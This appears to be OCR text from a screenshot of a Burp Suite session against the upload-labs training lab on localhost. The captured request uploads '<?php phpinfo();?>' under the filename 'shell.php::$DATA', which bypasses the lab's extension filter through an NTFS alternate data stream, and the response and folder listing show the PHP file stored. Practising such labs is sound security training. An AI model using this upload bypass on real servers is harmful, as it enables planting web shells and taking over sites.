 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1fRW6wFGg2A8kdB1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-09/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary1fRW6wFGg2A8kdB1
23 Content-Disposition: form-data; name="upload_file"; filename="
shell.php::$DATA"
24 Content-Type: application/octet-stream
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundary1fRW6wFGg2A8kdB1
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary1fRW6wFGg2A8kdB1--
32
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
upload_file />
63 <input class="button" type="submit" name="submit"
value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202202171652239765.php::$data"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73
74
75
76
77
78
79
80
INSPECTOR
管理
upload
文件 主页 共享 查看 图片工具
此电脑 新加卷 (E:) upload-labs-env WWW upload
快速访问
桌面
下载
文档
图片
burpsuite_pro_
upload
大冶劲牌
课程文本
OneDrive - Pers
附件
图片
文档
此电脑
3D 对象
2022021716522
39765.php
readme.php